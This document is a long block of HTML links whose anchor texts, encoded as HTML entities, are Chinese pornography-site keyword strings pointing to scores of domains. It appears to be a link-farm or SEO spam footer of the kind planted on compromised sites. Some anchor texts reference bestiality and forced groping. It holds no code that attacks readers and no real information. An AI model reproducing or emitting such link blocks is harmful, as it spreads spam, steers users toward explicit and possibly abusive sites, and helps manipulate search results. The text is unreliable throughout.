<a href="http://xctechan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://17baotech.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://021ht.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://souliuxue.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://51med.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://ahylt.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://yiluhome.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://ljfbxd.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://9li8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://shunqidao.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://bkcp1.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://fuya888.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://pstune.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://truelove8.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhangtuzi.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tiandaml.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://candmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://czzxy.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://150tt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gdlld.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://494ee.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://xllw168.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jieler.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bielitv.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://letudd.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jsdhl.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://meiyavip.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cfid9.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://stealphp.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rslizhi.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://sdnlp.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://929ke.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://changupzone.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://hdswater.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://xixinghr.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://nql918.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://05e4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixinghr.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://229msc.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rong77.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://jajuensa.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://kstx189.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
